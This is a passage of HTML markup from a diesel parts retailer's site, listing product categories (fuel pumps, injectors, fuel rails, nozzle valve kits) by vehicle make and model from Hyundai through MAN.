</li>
<li class="cat-item cat-item-455 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/">Hyundai</a><ul class='children'>
<li class="cat-item cat-item-457 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-647"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c647/">Accent</a></li>
<li class="cat-item cat-item-928"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c928/">Avante</a></li>
<li class="cat-item cat-item-1065"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1065/">Click</a></li>
<li class="cat-item cat-item-1300"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1300/">County</a></li>
<li class="cat-item cat-item-637"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c637/">Elantra</a></li>
<li class="cat-item cat-item-648"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c648/">Getz</a></li>
<li class="cat-item cat-item-1064"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1064/">Grandeur</a></li>
<li class="cat-item cat-item-1056"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1056/">H-1</a></li>
<li class="cat-item cat-item-1099"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1099/">HD78</a></li>
<li class="cat-item cat-item-1110"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1110/">i10</a></li>
<li class="cat-item cat-item-997"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c997/">i20</a></li>
<li class="cat-item cat-item-958"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c958/">i30</a></li>
<li class="cat-item cat-item-754"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c754/">i35</a></li>
<li class="cat-item cat-item-1113"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1113/">i40</a></li>
<li class="cat-item cat-item-1114"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1114/">ix20</a></li>
<li class="cat-item cat-item-1115"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1115/">ix35</a></li>
<li class="cat-item cat-item-1057"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1057/">Libero</a></li>
<li class="cat-item cat-item-649"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c649/">Matrix</a></li>
<li class="cat-item cat-item-1301"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1301/">Mighty</a></li>
<li class="cat-item cat-item-1058"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1058/">Porter</a></li>
<li class="cat-item cat-item-638"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c638/">Santa Fe</a></li>
<li class="cat-item cat-item-957"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c957/">Sonata</a></li>
<li class="cat-item cat-item-929"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c929/">Starex</a></li>
<li class="cat-item cat-item-458"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c458/">Terracan</a></li>
<li class="cat-item cat-item-639"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c639/">Trajet</a></li>
<li class="cat-item cat-item-640"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c640/">Tucson</a></li>
<li class="cat-item cat-item-1066"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1066/">Verna</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1243 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1244"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1244/">i20</a></li>
<li class="cat-item cat-item-1245"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1245/">ix20</a></li>
<li class="cat-item cat-item-1270"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1270/">Terracan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-456 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-460"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c460/">Accent</a></li>
<li class="cat-item cat-item-461"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c461/">Avante</a></li>
<li class="cat-item cat-item-877"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c877/">Click</a></li>
<li class="cat-item cat-item-463"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c463/">Elantra</a></li>
<li class="cat-item cat-item-878"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c878/">Getz</a></li>
<li class="cat-item cat-item-1072"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1072/">H-1</a></li>
<li class="cat-item cat-item-880"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c880/">i10</a></li>
<li class="cat-item cat-item-459"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c459/">i20</a></li>
<li class="cat-item cat-item-466"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c466/">i30</a></li>
<li class="cat-item cat-item-1463"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1463/">i40</a></li>
<li class="cat-item cat-item-1137"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1137/">ix20</a></li>
<li class="cat-item cat-item-1462"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1462/">ix35</a></li>
<li class="cat-item cat-item-1008"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1008/">ix55</a></li>
<li class="cat-item cat-item-1144"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1144/">Libero</a></li>
<li class="cat-item cat-item-470"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c470/">Matrix</a></li>
<li class="cat-item cat-item-471"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c471/">Santa Fe</a></li>
<li class="cat-item cat-item-467"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c467/">Sonata</a></li>
<li class="cat-item cat-item-472"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c472/">Starex</a></li>
<li class="cat-item cat-item-473"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c473/">Terracan</a></li>
<li class="cat-item cat-item-474"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c474/">Trajet</a></li>
<li class="cat-item cat-item-468"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c468/">Tucson</a></li>
<li class="cat-item cat-item-879"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c879/">Verna</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1363 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1363/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1364"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1363/c1364/">Terracan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1293 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1293/">Isuzu</a><ul class='children'>
<li class="cat-item cat-item-1294 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1293/c1294/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1295"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1293/c1294/c1295/">N-Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-444 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/">Iveco</a><ul class='children'>
<li class="cat-item cat-item-446 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-447"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c447/">CityClass</a></li>
<li class="cat-item cat-item-448"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c448/">Daily</a></li>
<li class="cat-item cat-item-1146"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1146/">Euro Trucks</a></li>
<li class="cat-item cat-item-1000"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1000/">Massif</a></li>
<li class="cat-item cat-item-1147"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1147/">New Holland</a></li>
<li class="cat-item cat-item-449"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c449/">Scudato</a></li>
<li class="cat-item cat-item-857"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c857/">Turbo Daily</a></li>
	</ul>
</li>
<li class="cat-item cat-item-445 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1419"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c1419/">Cavallino</a></li>
<li class="cat-item cat-item-450"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c450/">CityClass</a></li>
<li class="cat-item cat-item-451"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c451/">Daily</a></li>
<li class="cat-item cat-item-704"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c704/">Euro Trucks</a></li>
<li class="cat-item cat-item-948"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c948/">New Holland</a></li>
<li class="cat-item cat-item-1079"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c1079/">Scudato</a></li>
<li class="cat-item cat-item-453"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c453/">Stralis</a></li>
<li class="cat-item cat-item-454"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c454/">Trakker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-441 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/">Jaguar</a><ul class='children'>
<li class="cat-item cat-item-443 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c443/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-851"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c851/">S-Type</a></li>
<li class="cat-item cat-item-743"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c743/">X-Type</a></li>
<li class="cat-item cat-item-744"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c744/">XF</a></li>
<li class="cat-item cat-item-850"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c850/">XJ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1273 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c1273/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1274"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c1273/c1274/">X-Type</a></li>
	</ul>
</li>
<li class="cat-item cat-item-442 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c442/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-790"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c790/">S-Type</a></li>
<li class="cat-item cat-item-745"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c745/">X-Type</a></li>
<li class="cat-item cat-item-789"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c789/">XJ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1335 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c1335/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1336"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c1335/c1336/">X-Type</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1176 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/">JCB</a><ul class='children'>
<li class="cat-item cat-item-1177 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/c1177/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1207"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/c1177/c1207/">JCB 444</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1367 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/c1367/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1368"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/c1367/c1368/">JCB 444</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-439 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/">Jeep</a><ul class='children'>
<li class="cat-item cat-item-940 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-942"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c942/">Cherokee</a></li>
<li class="cat-item cat-item-1119"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c1119/">Commander</a></li>
<li class="cat-item cat-item-1407"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c1407/">Liberty</a></li>
<li class="cat-item cat-item-941"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c941/">Wrangler</a></li>
	</ul>
</li>
<li class="cat-item cat-item-440 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-687"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c687/">Cherokee</a></li>
<li class="cat-item cat-item-1169"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c1169/">Compass</a></li>
<li class="cat-item cat-item-1170"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c1170/">Patriot</a></li>
<li class="cat-item cat-item-635"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c635/">Wrangler</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1471"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1471/">John Deere</a></li>
<li class="cat-item cat-item-425 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/">Kia</a><ul class='children'>
<li class="cat-item cat-item-427 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-428"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c428/">Bongo</a></li>
<li class="cat-item cat-item-645"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c645/">Carens</a></li>
<li class="cat-item cat-item-429"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c429/">Carnival</a></li>
<li class="cat-item cat-item-643"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c643/">Cerato</a></li>
<li class="cat-item cat-item-430"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c430/">Frontier</a></li>
<li class="cat-item cat-item-960"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c960/">Lotze</a></li>
<li class="cat-item cat-item-961"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c961/">Magentis</a></li>
<li class="cat-item cat-item-1116"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1116/">Optima</a></li>
<li class="cat-item cat-item-1111"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1111/">Picanto</a></li>
<li class="cat-item cat-item-431"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c431/">Pregio</a></li>
<li class="cat-item cat-item-1067"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1067/">Pride</a></li>
<li class="cat-item cat-item-1112"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1112/">Rio</a></li>
<li class="cat-item cat-item-432"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c432/">Sedona</a></li>
<li class="cat-item cat-item-930"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c930/">Sorento</a></li>
<li class="cat-item cat-item-1117"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1117/">Soul</a></li>
<li class="cat-item cat-item-644"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c644/">Sportage</a></li>
<li class="cat-item cat-item-998"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c998/">Venga</a></li>
<li class="cat-item cat-item-642"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c642/">X-Trek</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1246 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1266"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1266/">Bongo</a></li>
<li class="cat-item cat-item-1275"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1275/">Carnival</a></li>
<li class="cat-item cat-item-1267"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1267/">Frontier</a></li>
<li class="cat-item cat-item-1268"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1268/">Pregio</a></li>
<li class="cat-item cat-item-1247"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1247/">Rio</a></li>
<li class="cat-item cat-item-1269"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1269/">Sedona</a></li>
<li class="cat-item cat-item-1248"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1248/">Venga</a></li>
	</ul>
</li>
<li class="cat-item cat-item-426 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1154"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1154/">Bongo</a></li>
<li class="cat-item cat-item-871"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c871/">Carens</a></li>
<li class="cat-item cat-item-434"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c434/">Carnival</a></li>
<li class="cat-item cat-item-1075"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1075/">Cerato</a></li>
<li class="cat-item cat-item-1160"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1160/">Frontier</a></li>
<li class="cat-item cat-item-768"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c768/">Lotze</a></li>
<li class="cat-item cat-item-769"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c769/">Magentis</a></li>
<li class="cat-item cat-item-1104"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1104/">Mohave</a></li>
<li class="cat-item cat-item-1464"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1464/">Optima</a></li>
<li class="cat-item cat-item-1135"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1135/">Picanto</a></li>
<li class="cat-item cat-item-1161"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1161/">Pregio</a></li>
<li class="cat-item cat-item-1076"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1076/">Pride</a></li>
<li class="cat-item cat-item-1136"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1136/">Rio</a></li>
<li class="cat-item cat-item-1085"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1085/">Sedona</a></li>
<li class="cat-item cat-item-437"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c437/">Sorento</a></li>
<li class="cat-item cat-item-1138"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1138/">Soul</a></li>
<li class="cat-item cat-item-771"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c771/">Sportage</a></li>
<li class="cat-item cat-item-882"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c882/">Venga</a></li>
<li class="cat-item cat-item-438"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c438/">X-Trek</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1337 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1340"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1340/">Bongo</a></li>
<li class="cat-item cat-item-1338"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1338/">Carnival</a></li>
<li class="cat-item cat-item-1365"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1365/">Frontier</a></li>
<li class="cat-item cat-item-1366"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1366/">Pregio</a></li>
<li class="cat-item cat-item-1339"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1339/">Sedona</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1302 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1302/">Komatsu</a><ul class='children'>
<li class="cat-item cat-item-1303 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1302/c1303/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1304"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1302/c1303/c1304/">Excavator</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-412 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/">Lancia</a><ul class='children'>
<li class="cat-item cat-item-413 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-989"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c989/">Delta</a></li>
<li class="cat-item cat-item-415"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c415/">Kappa</a></li>
<li class="cat-item cat-item-416"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c416/">Lybra</a></li>
<li class="cat-item cat-item-890"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c890/">Musa</a></li>
<li class="cat-item cat-item-417"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c417/">Phedra</a></li>
<li class="cat-item cat-item-418"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c418/">Thesis</a></li>
<li class="cat-item cat-item-891"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c891/">Ypsilon</a></li>
<li class="cat-item cat-item-419"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c419/">Zeta</a></li>
	</ul>
</li>
<li class="cat-item cat-item-414 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-881"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c881/">Delta</a></li>
<li class="cat-item cat-item-863"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c863/">Kappa</a></li>
<li class="cat-item cat-item-420"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c420/">Lybra</a></li>
<li class="cat-item cat-item-421"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c421/">Musa</a></li>
<li class="cat-item cat-item-422"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c422/">Phedra</a></li>
<li class="cat-item cat-item-690"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c690/">Thesis</a></li>
<li class="cat-item cat-item-423"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c423/">Ypsilon</a></li>
<li class="cat-item cat-item-424"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c424/">Zeta</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-402 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/">Land Rover</a><ul class='children'>
<li class="cat-item cat-item-403 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-409"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c409/">Defender</a></li>
<li class="cat-item cat-item-728"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c728/">Discovery</a></li>
<li class="cat-item cat-item-410"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c410/">Freelander</a></li>
<li class="cat-item cat-item-636"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c636/">Range Rover</a></li>
	</ul>
</li>
<li class="cat-item cat-item-404 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-405"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c405/">Defender</a></li>
<li class="cat-item cat-item-406"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c406/">Discovery</a></li>
<li class="cat-item cat-item-407"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c407/">Freelander</a></li>
<li class="cat-item cat-item-408"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c408/">Range Rover</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-399 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/">LDV</a><ul class='children'>
<li class="cat-item cat-item-956 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/c956/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-999"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/c956/c999/">Maxus</a></li>
	</ul>
</li>
<li class="cat-item cat-item-400 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/c400/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-401"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/c400/c401/">Maxus</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1182 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/">Mahindra</a><ul class='children'>
<li class="cat-item cat-item-1236 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1238"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1238/">Bolero</a></li>
<li class="cat-item cat-item-1237"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1237/">DI3200</a></li>
<li class="cat-item cat-item-1239"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1239/">Scorpio</a></li>
<li class="cat-item cat-item-1240"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1240/">T15</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1183 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1208"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1208/">Bolero</a></li>
<li class="cat-item cat-item-1209"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1209/">DI3200</a></li>
<li class="cat-item cat-item-1210"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1210/">Scorpio</a></li>
<li class="cat-item cat-item-1211"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1211/">T15</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1373 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1374"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1374/">Bolero</a></li>
<li class="cat-item cat-item-1375"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1375/">DI3200</a></li>
<li class="cat-item cat-item-1376"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1376/">Scorpio</a></li>
<li class="cat-item cat-item-1377"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1377/">T15</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-925 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c925/">MAN</a><ul class='children'>
<li class="cat-item cat-item-1014 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1213"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/c1213/">TGA</a></li>
